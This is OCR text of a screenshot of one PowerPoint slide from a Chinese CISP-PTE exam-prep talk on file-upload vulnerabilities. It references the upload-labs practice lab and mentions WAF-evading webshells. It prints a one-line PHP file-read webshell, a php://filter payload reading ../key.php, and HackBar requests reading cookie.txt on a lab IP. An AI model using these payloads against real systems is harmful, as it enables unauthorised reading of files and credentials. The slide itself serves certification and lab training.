 绘图工具
【PPT】CISP-PTE认证指南-大咖冷白开-漏洞银行大咖面对面第86期v3.0.pptx - PowerPoint
jiyu song
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 格式 告诉我你想要做什么
共享
漏洞银行 | BUGBANK
大咖面对面
剪切
复制
格式刷
粘贴
剪贴板
新建
幻灯片
版式
重置
节
幻灯片
微软雅黑 12
B I U S abc AV Aa A
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
15
16
17
18
19
20
21
22
23
主讲：冷白开丨风铃安全团队
CISP-PTE认证指南
大咖面对面
4 考证相关知识点详解
4.2 文件上传
• Upload-lab
• 实验环境：https://github.com/c0ny1/upload-labs
• 解法：https://xz.aliyun.com/t/2435
• 注意有的题目会带简单waf，要么在考场提供的webshell里找免杀马，要么某些情况下可以把文件上传改做读文件
• <script language="PHP">echo file_get_contents($_GET['f']);</script>
• Index.php?f=php://filter/read=convert.base64-encode/resource=../key.php
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.159.133/1.php?f=cookie.txt
Split URL
Execute
Enable Post data Enable Referrer
Cookie: Hm_lvt_dd4738b5fb302cb062ef19107df5d2e4=1547211228,154721
Hm_lvt_dd4738b5fb302cb062ef19107df5d2e4=1547211228,1547213315,154
Hm_lvt_dd4738b5fb302cb062ef19107df5d2e4=1547211228,1547213315,154
Load URL http://192.168.159.133/1.php?f=php://filter/read=convert.base64-encode/resource=cookie.txt
Split URL
Execute
Enable Post data Enable Referrer
Q29va2llOiBIbV9sdnRfZGQ0NzM4YjVmYjMwMmNiMDYyZWYxOTEwN2RmNWQyZTQ9MTU0NzIxM
单击此处添加备注
幻灯片 第 19 张，共 34 张 英语(美国)
备注 批注
漏洞银行
BUGBANK.CN
中 20:49